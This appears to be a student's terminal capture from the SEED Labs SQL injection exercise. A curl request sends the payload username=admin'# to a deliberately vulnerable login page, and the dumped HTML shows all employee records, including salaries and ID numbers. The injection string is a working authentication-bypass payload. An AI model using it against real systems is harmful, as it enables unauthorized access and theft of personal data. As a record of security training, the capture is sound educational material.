 </div></nav><div class='container text-center'><div class='alert alert-danger'>The account information your provide does not exist.
[11/14/22]seed@VM:~/.../Labsetup$ curl 'www.seed-server.com/unsafe_home.php?username=admin%27%23&Password=11'
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->
<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli
Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two menu options for Home and edit profile, with a button to
logout. The profile details fetched will be displayed using the table class of bootstrap with a dark table head theme.
NOTE: please note that the navbar items should appear only for users and the page with error login message should not have any of these items at
all. Therefore the navbar tag starts before the php tag but it end within the php script adding items as required.
-->
<!DOCTYPE html>
<html lang="en">
<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <!-- Bootstrap CSS -->
  <link rel="stylesheet" href="css/bootstrap.min.css">
  <link href="css/style_home.css" type="text/css" rel="stylesheet">
  <!-- Browser Tab title -->
  <title>SQLi Lab</title>
</head>
<body>
  <nav class="navbar fixed-top navbar-expand-lg navbar-light" style="background-color: #3EA055;">
    <div class="collapse navbar-collapse" id="navbarTogglerDemo01">
      <a class="navbar-brand" href="unsafe_home.php" ><img src="seed_logo.png" style="height: 40px; width: 200px;" alt="SEEDLabs"></a>
      <ul class='navbar-nav mr-auto mt-2 mt-lg-0' style='padding-left: 30px;'><li class='nav-item active'><a class='nav-link' href='unsafe_home.php'>Home <span class='sr-only'>(current)</span></a></li><li class='na
v-item'><a class='nav-link' href='unsafe_edit_frontend.php'>Edit Profile</a></li></ul><button onclick='logout()' type='button' id='logoffBtn' class='nav-link my-2 my-lg-0'>Logout</button></div></nav><div class='con
tainer'><br><h1 class='text-center'><b> User Details </b></h1><hr><br><table class='table table-striped table-bordered'><thead class='thead-dark'><tr><th scope='col'>Username</th><th scope='col'>EId</th><th scope='
col'>Salary</th><th scope='col'>Birthday</th><th scope='col'>SSN</th><th scope='col'>Nickname</th><th scope='col'>Email</th><th scope='col'>Address</th><th scope='col'>Ph. Number</th></tr></thead><tbody><tr><th sco
pe='row'> Alice</th><td>10000</td><td>20000</td><td>9/20</td><td>10211002</td><td></td><td></td><td></td><td></td></tr><tr><th scope='row'> Boby</th><td>20000</td><td>30000</td><td>4/20</td><td>10213352</td><td></t
d><td></td><td></td><td></td></tr><tr><th scope='row'> Ryan</th><td>30000</td><td>50000</td><td>4/10</td><td>98993524</td><td></td><td></td><td></td><td></td></tr><tr><th scope='row'> Samy</th><td>40000</td><td>900
00</td><td>1/11</td><td>32193525</td><td></td><td></td><td></td><td></td></tr><tr><th scope='row'> Ted</th><td>50000</td><td>110000</td><td>11/3</td><td>32111111</td><td></td><td></td><td></td><td></td></tr><tr><th
 scope='row'> Admin</th><td>99999</td><td>400000</td><td>3/5</td><td>43254314</td><td></td><td></td><td></td><td></td></tr></tbody></table>      <br><br>
      <div class="text-center">
        <p>
          Copyright &copy; SEED LABs
        </p>
      </div>
    </div>
    <script type="text/javascript">
    function logout(){
      location.href = "logoff.php";
    }
    </script>
  </body>
  </html>
[11/14/22]seed@VM:~/.../Labsetup$ curl 'www.seed-server.com/unsafe_home.php?username=admin%27%23&Password=11'